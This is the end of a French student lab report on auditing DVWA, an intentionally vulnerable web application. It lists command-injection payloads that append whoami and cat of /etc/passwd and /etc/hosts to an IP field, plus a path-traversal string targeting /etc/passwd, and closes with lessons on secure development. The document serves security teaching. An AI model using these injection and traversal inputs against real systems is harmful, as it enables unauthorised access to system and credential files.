



commande : 192.168.99.13;whoami

commande : 192.168.99.13;cat /etc/passwd



commande : 192.168.99.13;cat /etc/hosts

commande : ../../../../../.././/././././../etc/passwd


Ce projet nous a permis de mettre en œuvre des techniques d’audit de sécurité dans un environnement web volontairement vulnérable, en particulier à travers l’application DVWA. Nous avons pu identifier et exploiter différentes failles, telles que l’injection SQL, la commande système ou encore l’inclusion de fichiers, ce qui nous a permis d’accéder à des informations sensibles comme les identifiants d’utilisateurs ou les fichiers système.
Ces manipulations ont renforcé notre compréhension des risques liés à une mauvaise sécurisation des applications web. Elles nous ont également permis d’appliquer des méthodologies concrètes de test d’intrusion, ainsi que d’utiliser des outils en ligne pour la récupération de mots de passe via des hachages.
Enfin, cette expérience nous a permis de prendre conscience de l’importance des bonnes pratiques de développement sécurisé, et de la nécessité de mettre en place des contre-mesures efficaces (filtrage des entrées, droits restreints, chiffrement, etc.) pour garantir la protection des données et des systèmes.

